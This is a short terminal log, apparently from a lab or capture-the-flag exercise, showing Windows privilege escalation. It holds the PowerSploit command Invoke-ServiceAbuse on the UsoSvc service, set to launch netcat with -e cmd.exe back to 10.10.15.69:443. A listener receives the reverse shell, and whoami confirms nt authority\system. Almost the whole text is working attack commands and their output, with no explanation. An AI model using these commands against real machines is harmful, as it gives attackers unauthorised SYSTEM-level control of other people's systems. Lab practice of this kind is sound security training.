 PS C:\Windows\Temp\mythings> Invoke-ServiceAbuse -ServiceName 'UsoSvc' -Command "c:\Windows\TEMP\nc.exe 10.10.15.69 443 -e cmd.exe"
Invoke-ServiceAbuse -ServiceName 'UsoSvc' -Command "c:\Windows\TEMP\nc.exe 10.10.15.69 443 -e cmd.exe"
ServiceAbused Command
------------- -------
UsoSvc        c:\Windows\TEMP\nc.exe 10.10.15.69 443 -e cmd.exe
PS C:\Windows\Temp\mythings>
┌─[root@rave]─[~/remote]
└──╼ #nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.69] from (UNKNOWN) [10.10.10.180] 49804
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>